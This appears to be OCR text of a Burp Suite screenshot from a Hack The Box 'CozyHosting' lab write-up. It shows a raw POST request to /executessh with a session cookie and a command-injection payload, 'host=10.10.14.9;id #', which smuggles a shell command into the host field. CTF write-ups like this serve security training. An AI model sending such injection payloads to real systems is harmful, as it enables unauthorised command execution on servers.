 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=81AF39AFD72C5AAB265F9C0D3E25BCB8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=10.10.14.9;id # &username=cyb3ritic